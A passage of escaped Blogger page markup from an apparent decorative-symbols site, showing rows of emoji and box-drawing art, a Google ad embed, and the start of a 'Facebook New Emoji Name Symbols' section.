Emoji\u0026quot;;\"\u003E🌸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E★┈╱╱▔✿▔╲╲┈★\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌸\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E★╭╮╯┊✿┊╰╭╮★\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌹\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦋\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◆\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰━☼⋆━━⋆☼━╯★◆\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦋\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E󱢏\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E󱢏\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E󱢏\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E󱢏\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E󱢏\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤🤍💛❤️🧡💛💚💙💜❤️🤎🖤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--insta bio--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"7314829683\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E🩵🩶🪽🩷🩷🩷🩷🩷🩷🩵🩶🫧\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💞☁️☁️🦇️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵🩶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦋\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🫨\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🕊️☁️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🫧\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌼💞\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🫧\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💞\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🪻🪭\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌻🦠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✺◉❖◉✺\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☔🦠☔🦠☔\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🕊️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🩷🩷🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☔\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✺◉❖◉✺\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🩷🩷🩷🩷\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🫧🫧🫧\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌾🍄\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪴\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌱🍄🌾\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩵🩵🩵🩵🩵🩵🩵🩵🩵🩵🩵\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🩷🩷🩷🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🐬🐬🐟\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🩷🩷🩷🩷🩷🩷🩷🩷🩷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🐬🐬🐧🐧\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-family: Kanit; font-size: large;\"\u003E\u003Cb\u003EFacebook New Emoji Name Symbols\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Kanit; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JHRWu5S9BN1q_heTeQb-WjOzFcfXbxYbFw-MBAtclfZrXriS2BbEhfq48ssHMeXeBD73gTFc2_NFp99Z9ovD0CbqPLs-g_CMbM5cN6YvOAOTUDdofYxk_2IPd7IyoY3_bbRgMiHHYYSHjRPEnB4wTS5jnaOtOVcspPZccsGR-jGeyPzTahiDNYrTD_s\/s640\/Gn_eYnMsDAE-SD.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JHRWu5S9BN1q_heTeQb-WjOzFcfXbxYbFw-MBAtclfZrXriS2BbEhfq48ssHMeXeBD73gTFc2_NFp99Z9ovD0CbqPLs-g_CMbM5cN6YvOAOTUDdofYxk_2IPd7IyoY3_bbRgMiHHYYSHjRPEnB4wTS5jnaOtOVcspPZccsGR-jGeyPzTahiDNYrTD_s\/w400-h300\/Gn_eYnMsDAE-SD.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E𝐑͟ɘ̋͟𝖉͟ 𝐒͟ʈ⃕͟๏͟𝝶̄̈͟ɚ ___\/ 3:) ;* 0:) :)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: 